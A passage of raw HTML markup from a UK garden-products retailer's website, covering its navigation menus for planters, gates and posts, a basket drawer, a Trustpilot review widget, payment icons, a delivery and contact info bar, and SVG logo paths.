                </svg></span><span class="menu-text">Square Planters</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76143"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67638"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67638"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Gates.svg" alt="mm-ast-icon-67638"></span><span class="menu-text">Gates</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67640"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All Composite Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67641"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/trellis-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Trellis Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67642"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/decorative-screen-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Close Basket Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Basket					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="elementor-library-15" class="widget widget_elementor-library">		<div data-elementor-type="page" data-elementor-id="80455" class="elementor elementor-80455" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5b96c7bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b96c7bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ddb44e0" data-id="7ddb44e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b22f12 elementor-widget elementor-widget-heading" data-id="16b22f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What Our Customers Say</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22331908 elementor-widget elementor-widget-html" data-id="22331908" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget" data-locale="en-US" data-template-id="539adbd6dec7e10e686debee" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="500px" data-style-width="100%" data-stars="4,5" data-theme="light" data-text-color="#191919" id="trustpilot-widget-trustbox-0" style="z-index: 1000 !important; position: relative;"><iframe style="position: relative; height: 500px; width: 100%; border-style: none; display: block; overflow: hidden;" title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en-US&amp;styleHeight=500px&amp;styleWidth=100%25&amp;stars=4%2C5&amp;theme=light&amp;textColor=%23191919"></iframe></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-733ac190 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="733ac190" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-623ac3f4" data-id="623ac3f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5859f elementor-widget elementor-widget-html" data-id="5859f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p style="text-align: center">
  <span class="payment-method__label-icon">
    <style>
      .payment-method__label-icon img {
        float: none;
        display: inline-block;
        margin-left: 5px;
        width: auto;
        height: 24px;
        vertical-align: middle;
      }
    </style>
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg" 
      alt="Visa" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg" 
      alt="MasterCard" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg" 
      alt="American Express" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
    <img 
      src="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Apple_Pay_Mark_RGB_041619.svg" 
      alt="Apple Pay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg" 
      alt="Klarna" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
      <img 
      src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/clearpay_mint_black.svg" 
      alt="Clearpay" 
      aria-hidden="true" 
      role="presentation" 
      width="36" 
      height="24">
  </span>
</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-530ad1e4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="530ad1e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f4cfebf" data-id="7f4cfebf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5877308f elementor-widget elementor-widget-html" data-id="5877308f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Info Section</title>
    <style>
        body {
            margin: 0;
        }

.info-section svg {
    display: inline-block !important;
    visibility: visible !important;
    width: 20px !important;
    height: 20px !important;
}

.info-section path {
    fill: #CFB899 !important; /* Ensures primary color applies */
}
        .info-section {
            display: flex;
            justify-content: space-around;
            align-items: center;
            color: #CFB899;
            padding: 20px;
            font-size: 16px;
        }

        .info-item {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .info-item div {
            display: flex;
            flex-direction: column;
            line-height: 1.2;
        }

        .info-title {
            font-weight: bold;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 2px;
        }

        .info-text {
            font-size: 13px;
            color: #EFEBE0;
        }

        @media (max-width: 768px) {
            .info-section {
                display: none;
            }
        }
    </style>
</head>
<body>

    <div class="info-section">
        <div class="info-item">
            <!-- Delivery Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H48C21.5 0 0 21.5 0 48v320c0 26.5 21.5 48 48 48h16c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"/>
</svg>
            <div>
                <div class="info-title">Free UK Delivery*</div>
                <div class="info-text">For orders over £100+</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Payment Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z
"/>
</svg>
            <div>
                <div class="info-title">Easy Payment</div>
                <div class="info-text">Pay securely online</div>
            </div>
        </div>

        <div class="info-item">
            <!-- British Made Icon -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M160 288h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56v-64h-56c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h56V96h-56c-4.42 0-8-3.58-8-8V72c0-4.42 3.58-8 8-8h56V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 2.77.91 5.24 1.57 7.8L160 329.38V288zm320 64h-32v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-64v56c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-56h-41.37L24.2 510.43c2.56.66 5.04 1.57 7.8 1.57h448c17.67 0 32-14.33 32-32v-96c0-17.67-14.33-32-32-32z"/>
</svg>
            <div>
                <div class="info-title">British Made</div>
                <div class="info-text">Manufactured in the UK</div>
            </div>
        </div>

        <div class="info-item">
            <!-- Help Icon -->
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path fill="#CFB899" d="M504 256c0 136.997-111.043 248-248 248S8 392.997 8 256C8 119.083 119.043 8 256 8s248 111.083 248 248zM262.655 90c-54.497 0-89.255 22.957-116.549 63.758-3.536 5.286-2.353 12.415 2.715 16.258l34.699 26.31c5.205 3.947 12.621 3.008 16.665-2.122 17.864-22.658 30.113-35.797 57.303-35.797 20.429 0 45.698 13.148 45.698 32.958 0 14.976-12.363 22.667-32.534 33.976C247.128 238.528 216 254.941 216 296v4c0 6.627 5.373 12 12 12h56c6.627 0 12-5.373 12-12v-1.333c0-28.462 83.186-29.647 83.186-106.667 0-58.002-60.165-102-116.531-102zM256 338c-25.365 0-46 20.635-46 46 0 25.364 20.635 46 46 46s46-20.636 46-46c0-25.365-20.635-46-46-46z"/>
</svg>
            <div>
                <div class="info-title">Have Questions?</div>
                <div class="info-text">info@luxuryscreens.co.uk<br>0204 542 7411</div>
            </div>
        </div>
    </div>

</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f1e4134 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f1e4134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-635bad17" data-id="635bad17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65112eff elementor-view-default elementor-widget elementor-widget-icon" data-id="65112eff" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="138" height="50" viewBox="0 0 138 50" fill="none"><path d="M0.540771 0.540771V39.6818H16.7171V33.4064H6.73788V0.540771H0.540771ZM17.7651 11.1219H23.4154V39.6818H17.7651V11.1219ZM33.7135 29.5129H33.8047L37.5412 11.1219H43.1915L36.5387 39.6818H30.9795L24.3267 11.1219H29.9771L33.7135 29.5129ZM44.1028 11.1219H49.7531V39.6818H44.1028V11.1219ZM51.2796 39.6818V11.1219H56.7477V14.3741C58.821 12.2671 60.7348 10.5951 63.0815 10.5951C66.5446 10.5951 68.3445 12.6335 68.3445 17.947V39.6818H62.6714V18.6799C62.6714 16.7789 62.1246 15.5422 60.5981 15.5422C59.4361 15.5422 58.1375 16.8247 56.9299 18.1302V39.7047C56.9299 39.6818 51.2796 39.6818 51.2796 39.6818ZM81.7184 41.5828C83.4271 41.7431 83.7917 42.1553 83.7917 43.1173C83.7917 44.583 82.2196 45.3846 79.5084 45.3846C76.182 45.3846 74.3365 44.7663 74.3365 43.2776C74.3365 42.224 74.9289 41.6515 75.4985 40.9644L81.7184 41.5828ZM89.442 10.5722C87.3231 10.5722 85.9333 11.7861 84.498 13.8703C82.9942 11.8319 80.6475 10.618 78.1186 10.5722C71.7848 10.5722 69.757 15.1986 69.757 21.3366C69.757 26.1233 70.6912 29.1694 73.4252 31.2535C72.0354 32.2613 70.0077 33.7729 70.0077 36.0403C70.0077 37.8954 70.9873 39.1321 72.3316 40.0941C70.9873 41.0789 68.914 42.3844 68.914 44.5601C68.914 47.7665 72.2404 49.7591 78.2553 49.7591C84.8169 49.7591 89.123 47.4459 89.123 42.5676C89.123 32.2384 74.9289 37.7351 74.9289 34.1622C74.9289 33.4751 75.5896 33.0171 75.9086 32.4903C76.6604 32.7651 77.4579 32.8797 78.2325 32.8568C83.7917 32.8568 86.4118 28.7571 86.4118 21.6114C86.4118 19.8937 86.0472 18.4508 85.7055 16.5728C86.4801 16.3209 87.0497 15.9544 87.6421 15.9544C88.2345 16.046 88.8268 16.1834 89.3964 16.3896L89.442 10.5722ZM81.0804 21.4511C81.0804 26.4439 80.2602 27.4746 77.8452 27.4746C76.1364 27.4746 75.1567 25.6881 75.1567 22.1153C75.1567 17.6492 75.9769 15.9315 78.1186 15.9315C80.1007 15.9315 81.0804 17.7637 81.0804 21.4511ZM107.304 26.9936V20.3289C107.304 14.4886 103.568 10.618 98.3048 10.618C92.9051 10.618 89.3053 14.4886 89.3053 20.764V30.1084C89.3053 36.3609 92.9051 40.2544 98.3048 40.2544C104.001 40.2544 107.008 36.819 107.304 30.91H101.654C101.654 33.1087 100.72 34.8951 98.3275 34.8951C96.4365 34.8951 95.0012 33.6354 95.0012 30.7955V27.0165H107.304V26.9936ZM95.0239 21.6343V20.054C95.0239 17.5347 96.0492 15.9544 98.3503 15.9544C100.651 15.9544 101.677 17.5347 101.677 20.054V21.6343H95.0239ZM107.304 16.4812V11.1219H109.56V4.36555H115.21V11.1219H118.855V16.4812H115.233V32.33C115.233 33.75 116.258 34.4371 117.807 34.4371C118.172 34.4371 118.559 34.4371 118.924 34.3912V39.9566C117.853 40.1399 116.782 40.2315 115.689 40.2086C112.02 40.2086 109.583 38.6283 109.583 34.5287V16.4583H107.304V16.4812ZM131.569 20.9931V19.7334C131.569 17.5347 130.224 16.3667 128.242 16.3667C126.26 16.3667 124.916 17.5118 124.916 19.7334V31.0703C124.916 33.269 126.26 34.4371 128.242 34.4371C130.224 34.4371 131.569 33.2919 131.569 31.0703V29.2839H137.219V29.3984C137.219 36.9564 133.893 40.2086 128.219 40.2086C122.546 40.2086 119.22 36.9564 119.22 29.3984V21.4282C119.22 13.8703 122.546 10.618 128.219 10.618C133.756 10.618 137.059 13.7786 137.151 21.016L131.569 20.9931ZM44.08 4.36555H49.7531V9.74773H44.08V4.36555ZM17.7879 4.36555H23.461V9.74773H17.7879V4.36555Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6990cd75" data-id="6990cd75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65351abd elementor-view-default elementor-widget elementor-widget-icon" data-id="65351abd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="203" height="46" viewBox="0 0 203 46" fill="none"><path d="M4.3009 41.4663H19.3563V40.7259C14.7064 40.565 14.1536 39.1164 14.1536 36.5734V10.403C14.1536 7.89224 14.7064 6.4115 19.3563 6.25055V5.54237H4.3009V6.25055C8.95085 6.4115 9.50365 7.95662 9.50365 10.403V36.509C9.50365 39.052 8.95085 40.5006 4.3009 40.6615V41.4663ZM26.1524 41.9169C29.0464 41.9169 31.2576 40.5006 32.981 38.6014V41.6594L40.1023 41.4019V40.7581C37.2733 40.6937 36.9806 40.0177 36.9806 38.6014V4.38354L29.2415 4.64106V5.34924C32.8835 5.44581 32.8835 6.18617 32.8835 8.3107V16.0041C31.5828 15.0384 30.152 14.459 27.6807 14.459C21.3074 14.459 16.9501 20.4141 16.9501 28.4616C16.9826 35.8974 20.0717 41.9169 26.1524 41.9169ZM28.1034 39.8246C23.551 39.8246 21.535 34.9639 21.535 28.4294C21.535 20.5751 23.6161 15.4569 27.7458 15.4569C30.2821 15.4569 31.5828 16.6157 32.851 18.5149V37.2172C31.7454 38.698 30.3471 39.8246 28.1034 39.8246ZM49.142 41.9169C54.0846 41.9169 56.2633 38.6658 58.0842 35.0605L57.5315 34.6098C55.4504 37.7645 54.1497 39.6636 50.963 39.6636C45.6627 39.6636 43.2889 34.4167 43.2889 27.9143V27.85C43.2889 27.3349 43.289 25.8542 43.354 25.307H57.9217C58.3119 18.9656 55.5804 14.3946 49.142 14.3946C43.5166 14.3946 38.7365 20.5107 38.7365 28.3972C38.6715 36.0584 42.7687 41.9169 49.142 41.9169ZM48.7843 15.4569C52.1336 15.4569 53.727 18.1608 53.2717 24.4056H43.3215C43.7117 17.8067 46.4106 15.4569 48.7843 15.4569ZM65.2705 41.8204C68.1646 41.8204 70.4733 39.8568 72.4568 37.2816H72.6519C72.8145 40.4684 73.66 41.8204 76.1963 41.7238C77.2043 41.6594 77.9197 41.4341 78.5375 40.9834V39.889C76.554 40.7903 76.619 38.7945 76.619 35.9296V22.5708C76.619 17.002 73.725 14.5555 68.5873 14.5555C63.8723 14.5555 60.1003 17.1629 60.1003 20.5107C60.1003 22.2167 60.9458 23.5687 62.5716 23.5687C64.23 23.5687 65.2055 22.2167 65.2055 20.5107C65.2055 19.4484 64.6527 18.4183 63.9373 17.517C64.7828 16.326 66.5062 15.6178 68.3271 15.6178C71.4163 15.6178 72.5869 17.9355 72.5869 22.4743V24.5344C71.839 25.2426 65.173 26.0795 62.279 28.7513C60.1979 30.3608 59.3849 33.451 59.3849 35.7687C59.2549 38.8589 61.1083 41.8204 65.2705 